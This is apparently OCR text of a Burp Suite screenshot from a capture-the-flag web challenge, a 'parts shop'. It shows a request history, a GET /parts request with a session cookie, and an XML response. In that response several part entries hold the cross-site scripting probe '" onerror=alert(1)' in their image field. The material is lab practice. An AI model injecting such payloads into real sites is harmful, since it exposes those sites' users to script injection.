 818 https://uscybercombine-s4-parts-shop.chals.io GET /parts 200 1873 XML
817 https://uscybercombine-s4-parts-shop.chals.io GET / 200 3460 HTML Part Shop
816 https://ctfd.uscybergames.com GET /api/v1/challenges 200 7857 JSON
815 https://ctfd.uscybergames.com GET /api/v1/challenges 200 7857 JSON
814 https://ctfd.uscybergames.com GET /api/v1/challenges 200 7857 JSON
813 https://ctfd.uscybergames.com POST /api/v1/challenges/attempt ✓ 200 436 JSON
812 https://ctfd.uscybergames.com GET /api/v1/challenges
811 https://ctfd.uscybergames.com GET /events
Request
Pretty Raw Hex
\n
1 GET /parts HTTP/1.1
2 Host: uscybercombine-s4-parts-shop.chals.io
3 Cookie: session=
eyJ1dWlkIjoiM2UzNWNkNTQtNmE2Yi00ZjhhLTg5YWQtYTY2NWIzNDhkMWQ4In0.Zly3BQ.MTbdptva00ybd5Ra1MXtQ
7CW7E0
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
8 Content-Type: text/xml; charset=UTF-8
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://uscybercombine-s4-parts-shop.chals.io/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</image>
<description>
ff
</description>
</part>
<part id="5444">
<name>
new
</name>
<author>
nn
</author>
<image>
" onerror=alert(1)
</image>
<description>
ff
</description>
</part>
<part id="5528">
<name>
new
</name>
<author>
nn
</author>
<image>
" onerror=alert(1)
</image>
<description>
SIVBGR
10 </description>
</part>
</parts>
Search
0 highlights